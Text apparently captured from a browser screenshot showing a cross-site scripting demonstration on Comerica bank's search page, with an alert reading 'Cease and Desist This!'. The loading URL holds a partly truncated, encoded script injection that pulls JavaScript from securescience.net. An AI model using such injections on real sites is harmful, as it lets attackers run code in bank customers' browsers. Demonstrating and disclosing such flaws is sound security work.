 Safari File Edit View History Bookmarks Window Help [Main] Google Fri 11:08 AM
Search Results – Comerica
http://www.comerica.com/vgn-ext-templating/v/index.jsp?vgnextoid=3258ab4e1fa14010VgnVCM Loading... Google
Sample Contr...ss Services 30 Apps to ...Business By PTK an alte...ce –DFLabs– Logon Type ...es Revealed Das Infolexi...ni Frankfurt Web Applicat... for Firefox foursquare
Google Voice – Inbox (34) Top Sites Gmail – Inbox (356/98) – la... Twitpic – Share photos on ... Tumblr Search Results – Comerica
http://www.securescience.net
Cease and Desist This!
OK
Loading "http://www.comerica.com/vgn-ext-templating/v/index.jsp?vgnextoid=3258ab4e1fa14010VgnVCM1000004302a8c...securescience.net%2Fxss%2Fcomerica%2Fcom.js%22%3Exss%2Fmcafee%2Fmcafee.js%22%3E&page=1", completed 2 of 3 items